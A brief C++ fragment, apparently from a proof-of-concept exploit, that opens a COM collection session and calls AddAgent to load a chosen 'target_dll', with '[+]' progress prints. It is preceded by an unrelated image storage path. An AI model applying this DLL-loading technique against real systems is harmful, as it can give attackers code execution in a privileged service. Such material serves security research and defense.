 CoCreateGuid(&config.guid);
bstr_t path = valid_dir;
config.path = path;
ICollectionSessionPtr session;
ThrowOnError(service->CreateSession(&config, nullptr, &session));
printf("[+] CreateSession\n");
GUID agent_guid;
CoCreateGuid(&agent_guid);
printf("[+] CoCreateGuid\n");
ThrowOnError(session->AddAgent(target_dll, agent_guid));
printf("[+] AddAgent\n");